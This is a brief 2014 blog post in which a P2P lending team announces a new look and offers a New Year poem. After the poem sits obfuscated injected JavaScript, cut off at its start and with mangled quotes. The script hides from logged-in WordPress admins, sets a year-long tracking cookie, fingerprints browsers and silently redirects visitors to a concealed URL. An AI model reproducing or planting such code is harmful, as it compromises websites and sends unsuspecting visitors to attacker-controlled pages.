A new look and a new path for 2014! As you may have noticed, we have not squawked for a while.
Post hiatus, we have now started the new year with a new look and a new path!
We found a "house" for ourselves!
And we are working very hard to make P2P lending happen!
Exciting times! Unchartered Waters!
Here's my feeble attempt to be poetic!
New ideas to contemplate

New goals to make

New promises to fulfill

New dots to extrapolate

New paths to take

New adventures to reveal

A fresh new year

A new beginning

2014 starts a new winning!
2 weeks in and it ain't too late!
Best wishes everyone for 2014!load','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(–_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546=";if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4′)]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||")+_0x21e546+_0x287a('0x7′);}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};